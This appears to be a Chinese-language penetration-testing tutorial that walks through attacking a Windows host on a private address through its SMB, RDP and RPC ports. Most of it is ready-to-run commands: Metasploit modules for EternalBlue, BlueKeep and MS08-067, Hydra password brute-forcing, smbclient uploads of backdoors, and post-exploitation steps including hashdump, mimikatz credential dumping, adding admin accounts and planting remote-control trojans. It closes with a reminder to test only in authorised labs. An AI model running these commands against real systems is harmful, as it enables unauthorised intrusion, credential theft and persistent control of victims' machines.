针对 Windows 常见端口的渗透思路



Nmap 扫描结果来看,目标主机(192.168.1.4)是一台 Windows 设备,开放了多个典型的 Windows 服务端口(135、139、445、3389 等)。这些端口对应的服务可能存在潜在漏洞,适合作为渗透学习的切入点。以下是针对这些端口的详细渗透思路和教程:

一、目标端口与服务分析

| 端口 | 服务 / 协议 | 说明 | 潜在渗透方向 |

|---|---|---|---|

| 135/tcp | MSRPC | Windows 远程过程调用 | RPC 漏洞(如 MS08-067) |

| 139/445/tcp | SMB(文件共享服务) | Windows 文件共享(NetBIOS/SMBv1/2) | SMB 漏洞(如永恒之蓝、弱口令) |

| 3389/tcp | RDP(远程桌面) | Windows 远程桌面服务 | 弱口令爆破、CVE-2019-0708 等漏洞 |

| 49669/tcp | MSRPC | 高端口 RPC 服务(动态分配) | 同 135 端口,需结合具体漏洞 |

二、渗透步骤与实操教程

1. 针对 445 端口(SMB 服务)的渗透

SMB 服务是 Windows 最常见的攻击面之一,历史上存在大量高危漏洞(如永恒之蓝),同时也可能因弱口令被直接登录。

(1)检测 SMB 版本与漏洞

使用nmap的 SMB 脚本检测漏洞:

bash

运行

nmap --script smb-vuln* -p 445 192.168.1.4

- 若检测到

MS17-010(永恒之蓝)漏洞,可直接利用metasploit攻击:bash

运行

msfconsole # 启动metasploit search ms17-010 # 搜索漏洞模块 use exploit/windows/smb/ms17_010_eternalblue # 加载模块 set RHOSTS 192.168.1.4 # 设置目标IP set LHOST 你的攻击机IP # 设置本地IP(如192.168.1.x) run # 执行攻击,成功后获取system权限

(2)SMB 弱口令爆破

若目标无高危漏洞,尝试爆破 SMB 登录凭证(用户名 / 密码):

- 使用

hydra爆破:bash

运行

hydra -l administrator -P /usr/share/wordlists/rockyou.txt smb://192.168.1.4 # -l:指定用户名(如administrator、guest) # -P:指定密码字典(Kali默认字典路径:/usr/share/wordlists/rockyou.txt,需解压) - 若爆破成功,使用

smbclient登录:bash

运行

smbclient -L //192.168.1.4 -U 用户名 # 列出共享目录 smbclient //192.168.1.4/共享名 -U 用户名 # 登录共享目录,可上传恶意文件(如后门)

2. 针对 3389 端口(RDP 服务)的渗透

远程桌面服务允许直接登录系统,若存在弱口令或漏洞,可直接获取控制权。

(1)RDP 弱口令爆破

使用hydra爆破 RDP 凭证:

bash

运行

hydra -l administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.4

- 爆破成功后,使用

xfreerdp登录:bash

运行

xfreerdp /u:用户名 /p:密码 /v:192.168.1.4

(2)RDP 漏洞利用(如 CVE-2019-0708)

若目标系统是 Windows 7/2008 R2 等旧版本,可能存在 “蓝 keep” 漏洞(CVE-2019-0708):

bash

运行

msfconsole

search cve-2019-0708

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set RHOSTS 192.168.1.4

set LHOST 你的攻击机IP

run # 成功后获取system权限

3. 针对 135 端口(MSRPC)的渗透

RPC 服务常用于 Windows 内部通信,历史漏洞如MS08-067(影响 Windows XP/2003)可直接远程代码执行。

bash

运行

msfconsole

search ms08-067

use exploit/windows/smb/ms08_067_netapi

set RHOSTS 192.168.1.4

set LHOST 你的攻击机IP

run # 若目标系统匹配,可直接获取权限

4. 后渗透操作(获取权限后)

若成功获取目标权限(如通过永恒之蓝或 RDP 登录),可进行以下操作:

- 收集系统信息:

systeminfo、ipconfig /all - 抓取用户哈希(用于横向渗透):

bash

运行

# 在meterpreter会话中 hashdump # 抓取本地用户哈希 # 或使用mimikatz(需迁移到system进程) load mimikatz sekurlsa::logonpasswords # 获取明文密码(若系统支持) - 开启持久化后门:如添加管理员用户、部署远控木马等。

三、注意事项

- 法律与伦理:仅在自己搭建的靶机或授权环境中测试,禁止未经允许渗透他人设备。

- 环境准备:建议使用 VMware/VirtualBox 搭建 Windows 靶机(如 Windows 7、Server 2008),关闭防火墙或配置规则允许端口访问。

- 漏洞时效性:旧漏洞(如 MS08-067、永恒之蓝)仅对未打补丁的旧系统有效,新系统需关注最新漏洞(如 CVE-2023-xxxxx)。

- 工具学习:深入学习

metasploit、nmap、hydra等工具的高级用法,理解漏洞原理(如 SMB 协议、RDP 协议细节)。

通过以上步骤,你可以逐步掌握针对 Windows 常见端口的渗透思路。建议从简单的弱口令爆破开始,再尝试利用已知漏洞,最后深入学习漏洞原理和代码审计,逐步提升渗透能力。